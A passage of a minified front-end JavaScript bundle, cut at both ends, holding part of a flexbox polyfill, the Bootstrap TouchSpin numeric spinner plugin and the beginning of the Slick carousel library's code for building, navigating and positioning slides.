p=i.style;p.display="inline-block",p.position="absolute",f.style=r(i).style,a.push(f)}}}var h={element:t,children:a};return n&&(h.style=r(t).style,e.push(h)),h}function s(t){var e=t instanceof Element,i=e&&t.getAttribute("data-style"),n=e&&t.currentStyle&&t.currentStyle["-js-display"],o=a.test(i)||l.test(n);return o}e.exports=n;var r=t("../read"),a=/(^|;)\s*display\s*:\s*(inline-)?flex\s*(;|$)/i,l=/^(inline-)?flex$/i},{"../read":15}],17:[function(t,e,i){function n(t){s(t);var e=t.element.style,i="inline"===t.mainAxis?["main","cross"]:["cross","main"];e.boxSizing="content-box",e.display="block",e.position="relative",e.width=o(t.flexStyle[i[0]]-t.flexStyle[i[0]+"InnerBefore"]-t.flexStyle[i[0]+"InnerAfter"]-t.flexStyle[i[0]+"BorderBefore"]-t.flexStyle[i[0]+"BorderAfter"]),e.height=o(t.flexStyle[i[1]]-t.flexStyle[i[1]+"InnerBefore"]-t.flexStyle[i[1]+"InnerAfter"]-t.flexStyle[i[1]+"BorderBefore"]-t.flexStyle[i[1]+"BorderAfter"]);for(var n,r=-1;n=t.children[++r];){var a=n.element.style,l="inline"===n.mainAxis?["main","cross"]:["cross","main"];a.boxSizing="content-box",a.display="block",a.position="absolute","auto"!==n.flexStyle[l[0]]&&(a.width=o(n.flexStyle[l[0]]-n.flexStyle[l[0]+"InnerBefore"]-n.flexStyle[l[0]+"InnerAfter"]-n.flexStyle[l[0]+"BorderBefore"]-n.flexStyle[l[0]+"BorderAfter"])),"auto"!==n.flexStyle[l[1]]&&(a.height=o(n.flexStyle[l[1]]-n.flexStyle[l[1]+"InnerBefore"]-n.flexStyle[l[1]+"InnerAfter"]-n.flexStyle[l[1]+"BorderBefore"]-n.flexStyle[l[1]+"BorderAfter"])),a.top=o(n.flexStyle[l[1]+"Start"]),a.left=o(n.flexStyle[l[0]+"Start"]),a.marginTop=o(n.flexStyle[l[1]+"Before"]),a.marginRight=o(n.flexStyle[l[0]+"After"]),a.marginBottom=o(n.flexStyle[l[1]+"After"]),a.marginLeft=o(n.flexStyle[l[0]+"Before"])}}function o(t){return"string"==typeof t?t:Math.max(t,0)+"px"}e.exports=n;var s=t("../flexbox")},{"../flexbox":7}],18:[function(t,e,i){function n(t){for(var e,i=-1;e=t[++i];)o(e)}e.exports=n;var o=t("../write")},{"../write":17}]},{},[13])(13)})},function(t,e){!function(t){"use strict";function e(t,e){return t+".touchspin_"+e}function i(i,n){return t.map(i,function(t){return e(t,n)})}var n=0;t.fn.TouchSpin=function(e){if("destroy"===e)return void this.each(function(){var e=t(this),n=e.data();t(document).off(i(["mouseup","touchend","touchcancel","mousemove","touchmove","scroll","scrollstart"],n.spinnerid).join(" "))});var o={min:0,max:100,initval:"",replacementval:"",step:1,decimals:0,stepinterval:100,forcestepdivisibility:"round",stepintervaldelay:500,verticalbuttons:!1,verticalupclass:"glyphicon glyphicon-chevron-up",verticaldownclass:"glyphicon glyphicon-chevron-down",prefix:"",postfix:"",prefix_extraclass:"",postfix_extraclass:"",booster:!0,boostat:10,maxboostedstep:!1,mousewheel:!0,buttondown_class:"btn btn-default",buttonup_class:"btn btn-default",buttondown_txt:"-",buttonup_txt:"+"},s={min:"min",max:"max",initval:"init-val",replacementval:"replacement-val",step:"step",decimals:"decimals",stepinterval:"step-interval",verticalbuttons:"vertical-buttons",verticalupclass:"vertical-up-class",verticaldownclass:"vertical-down-class",forcestepdivisibility:"force-step-divisibility",stepintervaldelay:"step-interval-delay",prefix:"prefix",postfix:"postfix",prefix_extraclass:"prefix-extra-class",postfix_extraclass:"postfix-extra-class",booster:"booster",boostat:"boostat",maxboostedstep:"max-boosted-step",mousewheel:"mouse-wheel",buttondown_class:"button-down-class",buttonup_class:"button-up-class",buttondown_txt:"button-down-txt",buttonup_txt:"button-up-txt"};return this.each(function(){function r(){if(!P.data("alreadyinitialized")){if(P.data("alreadyinitialized",!0),n+=1,P.data("spinnerid",n),!P.is("input"))return void console.log("Must be an input.");d(),a(),b(),f(),m(),g(),v(),y(),O.input.css("display","block")}}function a(){""!==E.initval&&""===P.val()&&P.val(E.initval)}function l(t){u(t),b();var e=O.input.val();""!==e&&(e=Number(O.input.val()),O.input.val(e.toFixed(E.decimals)))}function d(){E=t.extend({},o,H,c(),e)}function c(){var e={};return t.each(s,function(t,i){var n="bts-"+i;P.is("[data-"+n+"]")&&(e[t]=P.data(n))}),e}function u(e){E=t.extend({},E,e)}function f(){var t=P.val(),e=P.parent();""!==t&&(t=Number(t).toFixed(E.decimals)),P.data("initvalue",t).val(t),P.addClass("form-control"),e.hasClass("input-group")?p(e):h()}function p(e){e.addClass("bootstrap-touchspin");var i,n,o=P.prev(),s=P.next(),r='<span class="input-group-addon bootstrap-touchspin-prefix">'+E.prefix+"</span>",a='<span class="input-group-addon bootstrap-touchspin-postfix">'+E.postfix+"</span>";
o.hasClass("input-group-btn")?(i='<button class="'+E.buttondown_class+' bootstrap-touchspin-down" type="button">'+E.buttondown_txt+"</button>",o.append(i)):(i='<span class="input-group-btn"><button class="'+E.buttondown_class+' bootstrap-touchspin-down" type="button">'+E.buttondown_txt+"</button></span>",t(i).insertBefore(P)),s.hasClass("input-group-btn")?(n='<button class="'+E.buttonup_class+' bootstrap-touchspin-up" type="button">'+E.buttonup_txt+"</button>",s.prepend(n)):(n='<span class="input-group-btn"><button class="'+E.buttonup_class+' bootstrap-touchspin-up" type="button">'+E.buttonup_txt+"</button></span>",t(n).insertAfter(P)),t(r).insertBefore(P),t(a).insertAfter(P),A=e}function h(){var e;e=E.verticalbuttons?'<div class="input-group bootstrap-touchspin"><span class="input-group-addon bootstrap-touchspin-prefix">'+E.prefix+'</span><span class="input-group-addon bootstrap-touchspin-postfix">'+E.postfix+'</span><span class="input-group-btn-vertical"><button class="'+E.buttondown_class+' bootstrap-touchspin-up" type="button"><i class="'+E.verticalupclass+'"></i></button><button class="'+E.buttonup_class+' bootstrap-touchspin-down" type="button"><i class="'+E.verticaldownclass+'"></i></button></span></div>':'<div class="input-group bootstrap-touchspin"><span class="input-group-btn"><button class="'+E.buttondown_class+' bootstrap-touchspin-down" type="button">'+E.buttondown_txt+'</button></span><span class="input-group-addon bootstrap-touchspin-prefix">'+E.prefix+'</span><span class="input-group-addon bootstrap-touchspin-postfix">'+E.postfix+'</span><span class="input-group-btn"><button class="'+E.buttonup_class+' bootstrap-touchspin-up" type="button">'+E.buttonup_txt+"</button></span></div>",A=t(e).insertBefore(P),t(".bootstrap-touchspin-prefix",A).after(P),P.hasClass("input-sm")?A.addClass("input-group-sm"):P.hasClass("input-lg")&&A.addClass("input-group-lg")}function m(){O={down:t(".bootstrap-touchspin-down",A),up:t(".bootstrap-touchspin-up",A),input:t("input",A),prefix:t(".bootstrap-touchspin-prefix",A).addClass(E.prefix_extraclass),postfix:t(".bootstrap-touchspin-postfix",A).addClass(E.postfix_extraclass)}}function g(){""===E.prefix&&O.prefix.hide(),""===E.postfix&&O.postfix.hide()}function v(){P.on("keydown",function(t){var e=t.keyCode||t.which;38===e?("up"!==W&&(S(),C()),t.preventDefault()):40===e&&("down"!==W&&(T(),x()),t.preventDefault())}),P.on("keyup",function(t){var e=t.keyCode||t.which;38===e?k():40===e&&k()}),P.on("blur",function(){b()}),O.down.on("keydown",function(t){var e=t.keyCode||t.which;32!==e&&13!==e||("down"!==W&&(T(),x()),t.preventDefault())}),O.down.on("keyup",function(t){var e=t.keyCode||t.which;32!==e&&13!==e||k()}),O.up.on("keydown",function(t){var e=t.keyCode||t.which;32!==e&&13!==e||("up"!==W&&(S(),C()),t.preventDefault())}),O.up.on("keyup",function(t){var e=t.keyCode||t.which;32!==e&&13!==e||k()}),O.down.on("mousedown.touchspin",function(t){O.down.off("touchstart.touchspin"),P.is(":disabled")||(T(),x(),t.preventDefault(),t.stopPropagation())}),O.down.on("touchstart.touchspin",function(t){O.down.off("mousedown.touchspin"),P.is(":disabled")||(T(),x(),t.preventDefault(),t.stopPropagation())}),O.up.on("mousedown.touchspin",function(t){O.up.off("touchstart.touchspin"),P.is(":disabled")||(S(),C(),t.preventDefault(),t.stopPropagation())}),O.up.on("touchstart.touchspin",function(t){O.up.off("mousedown.touchspin"),P.is(":disabled")||(S(),C(),t.preventDefault(),t.stopPropagation())}),O.up.on("mouseout touchleave touchend touchcancel",function(t){W&&(t.stopPropagation(),k())}),O.down.on("mouseout touchleave touchend touchcancel",function(t){W&&(t.stopPropagation(),k())}),O.down.on("mousemove touchmove",function(t){W&&(t.stopPropagation(),t.preventDefault())}),O.up.on("mousemove touchmove",function(t){W&&(t.stopPropagation(),t.preventDefault())}),t(document).on(i(["mouseup","touchend","touchcancel"],n).join(" "),function(t){W&&(t.preventDefault(),k())}),t(document).on(i(["mousemove","touchmove","scroll","scrollstart"],n).join(" "),function(t){W&&(t.preventDefault(),k())}),P.on("mousewheel DOMMouseScroll",function(t){if(E.mousewheel&&P.is(":focus")){var e=t.originalEvent.wheelDelta||-t.originalEvent.deltaY||-t.originalEvent.detail;t.stopPropagation(),t.preventDefault(),e<0?T():S()}})}function y(){P.on("touchspin.uponce",function(){k(),S()}),P.on("touchspin.downonce",function(){k(),T()}),P.on("touchspin.startupspin",function(){C()}),P.on("touchspin.startdownspin",function(){x()}),P.on("touchspin.stopspin",function(){k()}),P.on("touchspin.updatesettings",function(t,e){l(e)})}function w(t){switch(E.forcestepdivisibility){case"round":return(Math.round(t/E.step)*E.step).toFixed(E.decimals);case"floor":return(Math.floor(t/E.step)*E.step).toFixed(E.decimals);case"ceil":return(Math.ceil(t/E.step)*E.step).toFixed(E.decimals);default:return t}}function b(){var t,e,i;return t=P.val(),""===t?void(""!==E.replacementval&&(P.val(E.replacementval),P.trigger("change"))):void(E.decimals>0&&"."===t||(e=parseFloat(t),isNaN(e)&&(e=""!==E.replacementval?E.replacementval:0),i=e,e.toString()!==t&&(i=e),e<E.min&&(i=E.min),e>E.max&&(i=E.max),i=w(i),Number(t).toString()!==i.toString()&&(P.val(i),P.trigger("change"))))}function _(){if(E.booster){var t=Math.pow(2,Math.floor(j/E.boostat))*E.step;return E.maxboostedstep&&t>E.maxboostedstep&&(t=E.maxboostedstep,I=Math.round(I/t)*t),Math.max(E.step,t)}return E.step}function S(){b(),I=parseFloat(O.input.val()),isNaN(I)&&(I=0);var t=I,e=_();I+=e,I>E.max&&(I=E.max,P.trigger("touchspin.on.max"),k()),O.input.val(Number(I).toFixed(E.decimals)),t!==I&&P.trigger("change")}function T(){b(),I=parseFloat(O.input.val()),isNaN(I)&&(I=0);var t=I,e=_();I-=e,I<E.min&&(I=E.min,P.trigger("touchspin.on.min"),k()),O.input.val(I.toFixed(E.decimals)),t!==I&&P.trigger("change")}function x(){k(),j=0,W="down",P.trigger("touchspin.on.startspin"),P.trigger("touchspin.on.startdownspin"),L=setTimeout(function(){D=setInterval(function(){j++,T()},E.stepinterval)},E.stepintervaldelay)}function C(){k(),j=0,W="up",P.trigger("touchspin.on.startspin"),P.trigger("touchspin.on.startupspin"),N=setTimeout(function(){$=setInterval(function(){j++,S()},E.stepinterval)},E.stepintervaldelay)}function k(){switch(clearTimeout(L),clearTimeout(N),clearInterval(D),clearInterval($),W){case"up":P.trigger("touchspin.on.stopupspin"),P.trigger("touchspin.on.stopspin");break;case"down":P.trigger("touchspin.on.stopdownspin"),P.trigger("touchspin.on.stopspin")}j=0,W=!1}var E,A,O,I,D,$,L,N,P=t(this),H=P.data(),j=0,W=!1;r()})}}(jQuery)},function(t,e,i){var n,o,s;!function(r){"use strict";o=[i(8)],n=r,s="function"==typeof n?n.apply(e,o):n,!(void 0!==s&&(t.exports=s))}(function(t){"use strict";var e=window.Slick||{};e=function(){function e(e,n){var o,s=this;s.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(e),appendDots:t(e),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,i){return t('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},s.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(s,s.initials),s.activeBreakpoint=null,s.animType=null,s.animProp=null,s.breakpoints=[],s.breakpointSettings=[],s.cssTransitions=!1,s.focussed=!1,s.interrupted=!1,s.hidden="hidden",s.paused=!0,s.positionProp=null,s.respondTo=null,s.rowCount=1,s.shouldClick=!0,s.$slider=t(e),s.$slidesCache=null,s.transformType=null,s.transitionType=null,s.visibilityChange="visibilitychange",s.windowWidth=0,s.windowTimer=null,o=t(e).data("slick")||{},s.options=t.extend({},s.defaults,n,o),s.currentSlide=s.options.initialSlide,s.originalSettings=s.options,"undefined"!=typeof document.mozHidden?(s.hidden="mozHidden",s.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(s.hidden="webkitHidden",s.visibilityChange="webkitvisibilitychange"),s.autoPlay=t.proxy(s.autoPlay,s),s.autoPlayClear=t.proxy(s.autoPlayClear,s),s.autoPlayIterator=t.proxy(s.autoPlayIterator,s),s.changeSlide=t.proxy(s.changeSlide,s),s.clickHandler=t.proxy(s.clickHandler,s),s.selectHandler=t.proxy(s.selectHandler,s),s.setPosition=t.proxy(s.setPosition,s),s.swipeHandler=t.proxy(s.swipeHandler,s),s.dragHandler=t.proxy(s.dragHandler,s),s.keyHandler=t.proxy(s.keyHandler,s),s.instanceUid=i++,s.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,s.registerBreakpoints(),s.init(!0)}var i=0;return e}(),e.prototype.activateADA=function(){var t=this;t.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,i,n){var o=this;if("boolean"==typeof i)n=i,i=null;else if(i<0||i>=o.slideCount)return!1;o.unload(),"number"==typeof i?0===i&&0===o.$slides.length?t(e).appendTo(o.$slideTrack):n?t(e).insertBefore(o.$slides.eq(i)):t(e).insertAfter(o.$slides.eq(i)):n===!0?t(e).prependTo(o.$slideTrack):t(e).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(e,i){t(i).attr("data-slick-index",e)}),o.$slidesCache=o.$slides,o.reinit()},e.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&t.options.adaptiveHeight===!0&&t.options.vertical===!1){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},e.prototype.animateSlide=function(e,i){var n={},o=this;o.animateHeight(),o.options.rtl===!0&&o.options.vertical===!1&&(e=-e),o.transformsEnabled===!1?o.options.vertical===!1?o.$slideTrack.animate({left:e},o.options.speed,o.options.easing,i):o.$slideTrack.animate({top:e},o.options.speed,o.options.easing,i):o.cssTransitions===!1?(o.options.rtl===!0&&(o.currentLeft=-o.currentLeft),t({animStart:o.currentLeft}).animate({animStart:e},{duration:o.options.speed,easing:o.options.easing,step:function(t){t=Math.ceil(t),o.options.vertical===!1?(n[o.animType]="translate("+t+"px, 0px)",o.$slideTrack.css(n)):(n[o.animType]="translate(0px,"+t+"px)",o.$slideTrack.css(n))},complete:function(){i&&i.call()}})):(o.applyTransition(),e=Math.ceil(e),o.options.vertical===!1?n[o.animType]="translate3d("+e+"px, 0px, 0px)":n[o.animType]="translate3d(0px,"+e+"px, 0px)",o.$slideTrack.css(n),i&&setTimeout(function(){o.disableTransition(),i.call()},o.options.speed))},e.prototype.getNavTarget=function(){var e=this,i=e.options.asNavFor;return i&&null!==i&&(i=t(i).not(e.$slider)),i},e.prototype.asNavFor=function(e){var i=this,n=i.getNavTarget();null!==n&&"object"==typeof n&&n.each(function(){var i=t(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)})},e.prototype.applyTransition=function(t){var e=this,i={};e.options.fade===!1?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,e.options.fade===!1?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(t.options.infinite===!1&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1===0&&(t.direction=1))),t.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;e.options.arrows===!0&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),e.options.infinite!==!0&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,i,n=this;if(n.options.dots===!0&&n.slideCount>n.options.slidesToShow){for(n.$slider.addClass("slick-dotted"),i=t("<ul />").addClass(n.options.dotsClass),e=0;e<=n.getDotCount();e+=1)i.append(t("<li />").append(n.options.customPaging.call(this,n,e)));n.$dots=i.appendTo(n.options.appendDots),n.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,i){t(i).attr("data-slick-index",e).data("originalStyling",t(i).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),e.options.centerMode!==!0&&e.options.swipeToSlide!==!0||(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.options.draggable===!0&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var t,e,i,n,o,s,r,a=this;if(n=document.createDocumentFragment(),s=a.$slider.children(),a.options.rows>0){for(r=a.options.slidesPerRow*a.options.rows,o=Math.ceil(s.length/r),t=0;t<o;t++){var l=document.createElement("div");for(e=0;e<a.options.rows;e++){var d=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var c=t*r+(e*a.options.slidesPerRow+i);s.get(c)&&d.appendChild(s.get(c))}l.appendChild(d)}n.appendChild(l)}a.$slider.empty().append(n),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,i){var n,o,s,r=this,a=!1,l=r.$slider.width(),d=window.innerWidth||t(window).width();if("window"===r.respondTo?s=d:"slider"===r.respondTo?s=l:"min"===r.respondTo&&(s=Math.min(d,l)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){o=null;for(n in r.breakpoints)r.breakpoints.hasOwnProperty(n)&&(r.originalSettings.mobileFirst===!1?s<r.breakpoints[n]&&(o=r.breakpoints[n]):s>r.breakpoints[n]&&(o=r.breakpoints[n]));null!==o?null!==r.activeBreakpoint?(o!==r.activeBreakpoint||i)&&(r.activeBreakpoint=o,"unslick"===r.breakpointSettings[o]?r.unslick(o):(r.options=t.extend({},r.originalSettings,r.breakpointSettings[o]),e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),a=o):(r.activeBreakpoint=o,"unslick"===r.breakpointSettings[o]?r.unslick(o):(r.options=t.extend({},r.originalSettings,r.breakpointSettings[o]),e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),a=o):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e),a=o),e||a===!1||r.$slider.trigger("breakpoint",[r,a])}},e.prototype.changeSlide=function(e,i){var n,o,s,r=this,a=t(e.currentTarget);switch(a.is("a")&&e.preventDefault(),a.is("li")||(a=a.closest("li")),s=r.slideCount%r.options.slidesToScroll!==0,n=s?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":o=0===n?r.options.slidesToScroll:r.options.slidesToShow-n,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-o,!1,i);break;case"next":o=0===n?r.options.slidesToScroll:n,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+o,!1,i);break;case"index":var l=0===e.data.index?0:e.data.index||a.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(l),!1,i),a.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(t){var e,i,n=this;if(e=n.getNavigableIndexes(),i=0,t>e[e.length-1])t=e[e.length-1];else for(var o in e){if(t<e[o]){t=i;break}i=e[o]}return t},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(t("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",t.proxy(e.interrupt,e,!0)).off("mouseleave.slick",t.proxy(e.interrupt,e,!1)),e.options.accessibility===!0&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),e.options.accessibility===!0&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),e.options.accessibility===!0&&e.$list.off("keydown.slick",e.keyHandler),e.options.focusOnSelect===!0&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>0&&(t=e.$slides.children().children(),t.removeAttr("style"),e.$slider.empty().append(t))},e.prototype.clickHandler=function(t){var e=this;e.shouldClick===!1&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},e.prototype.destroy=function(e){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),t(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){t(this).attr("style",t(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,e||i.$slider.trigger("destroy",[i])},e.prototype.disableTransition=function(t){var e=this,i={};i[e.transitionType]="",e.options.fade===!1?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.fadeSlide=function(t,e){var i=this;i.cssTransitions===!1?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},e.prototype.fadeSlideOut=function(t){var e=this;e.cssTransitions===!1?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(i){i.stopImmediatePropagation();var n=t(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=n.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){var t=this;return t.currentSlide},e.prototype.getDotCount=function(){var t=this,e=0,i=0,n=0;if(t.options.infinite===!0)if(t.slideCount<=t.options.slidesToShow)++n;else for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(t.options.centerMode===!0)n=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else n=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return n-1},e.prototype.getLeft=function(t){var e,i,n,o,s=this,r=0;return s.slideOffset=0,i=s.$slides.first().outerHeight(!0),s.options.infinite===!0?(s.slideCount>s.options.slidesToShow&&(s.slideOffset=s.slideWidth*s.options.slidesToShow*-1,o=-1,s.options.vertical===!0&&s.options.centerMode===!0&&(2===s.options.slidesToShow?o=-1.5:1===s.options.slidesToShow&&(o=-2)),r=i*s.options.slidesToShow*o),s.slideCount%s.options.slidesToScroll!==0&&t+s.options.slidesToScroll>s.slideCount&&s.slideCount>s.options.slidesToShow&&(t>s.slideCount?(s.slideOffset=(s.options.slidesToShow-(t-s.slideCount))*s.slideWidth*-1,r=(s.options.slidesToShow-(t-s.slideCount))*i*-1):(s.slideOffset=s.slideCount%s.options.slidesToScroll*s.slideWidth*-1,r=s.slideCount%s.options.slidesToScroll*i*-1))):t+s.options.slidesToShow>s.slideCount&&(s.slideOffset=(t+s.options.slidesToShow-s.slideCount)*s.slideWidth,r=(t+s.options.slidesToShow-s.slideCount)*i),s.slideCount<=s.options.slidesToShow&&(s.slideOffset=0,r=0),s.options.centerMode===!0&&s.slideCount<=s.options.slidesToShow?s.slideOffset=s.slideWidth*Math.floor(s.options.slidesToShow)/2-s.slideWidth*s.slideCount/2:s.options.centerMode===!0&&s.options.infinite===!0?s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)-s.slideWidth:s.options.centerMode===!0&&(s.slideOffset=0,s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)),e=s.options.vertical===!1?t*s.slideWidth*-1+s.slideOffset:t*i*-1+r,s.options.variableWidth===!0&&(n=s.slideCount<=s.options.slidesToShow||s.options.infinite===!1?s.$slideTrack.children(".slick-slide").eq(t):s.$slideTrack.children(".slick-slide").eq(t+s.options.slidesToShow),e=s.options.rtl===!0?n[0]?(s.$slideTrack.width()-n[0].offsetLeft-n.width())*-1:0:n[0]?n[0].offsetLeft*-1:0,s.options.centerMode===!0&&(n=s.sli